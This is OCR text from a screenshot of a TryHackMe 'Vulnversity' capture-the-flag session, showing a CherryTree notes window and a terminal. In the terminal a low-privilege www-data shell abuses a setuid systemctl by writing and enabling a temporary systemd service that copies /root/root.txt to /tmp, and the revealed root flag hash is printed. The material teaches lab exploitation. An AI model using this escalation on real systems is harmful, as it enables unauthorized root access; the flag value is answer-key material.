 vulnsity.ctd - /home/kali/...
TryHackMe | Vulnversity...
[kali@DESKTOP-KOGS:...
kali@DESKTOP-KOGS: ~
vulnsity - File Manager
06:19 PM
vulnsity.ctd - /home/kali/tryhackme/vulnsity - CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
a a a a h1 h2 h3 s a a ms
VulnUniversity
VulnUniversity
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
File Actions Edit View Help
kali@DESKTO...~/Downloads
kali@DESKTO...me/vulnsity
www-data@vulnuniversity:/tmp$ TF=$(mktemp).service
TF=$(mktemp).service
www-data@vulnuniversity:/tmp$ echo '[Service]
echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
[Install]
> WantedBy=multi-user.target' > $TF
WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/tmp$ /bin/systemctl link $TF
/bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.OVf7JH4VYW.service to /tmp/tmp.OVf7JH4VYW.service.
www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $TF
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.OVf7JH4VYW.service to /tmp/tmp.OVf7JH4VYW.service.
www-data@vulnuniversity:/tmp$ cd /tmp
cd /tmp
www-data@vulnuniversity:/tmp$ ls
ls
output
systemd-private-bb7e000da04443e6ac9f3ed46508cb55-systemd-timesyncd.service-nBePb7
tmp.4g2Snl4A27
tmp.4g2Snl4A27.service
tmp.7NkoGE66YC
tmp.7NkoGE66YC.service
tmp.JZG8OpY4Qj
tmp.JZG8OpY4Qj.service
tmp.OVf7JH4VYW
tmp.OVf7JH4VYW.service
tmp.vrk2RLesMk
tmp.vrk2RLesMk.service
tmp.xLmGravgnc
tmp.xLmGravgnc.service
www-data@vulnuniversity:/tmp$ cat output
cat output
a58ff8579f0a9270368d33a9966c7fd5
www-data@vulnuniversity:/tmp$
Bash Lamp - TJ
cd /tmp
cat output
root flat
a58ff8579f0a9270368d33a9966c7fd5
Node Type: Rich Text - Date Created: 2020/09/22 - 14:08 - Date Modified: 2020/09/24 - 18:09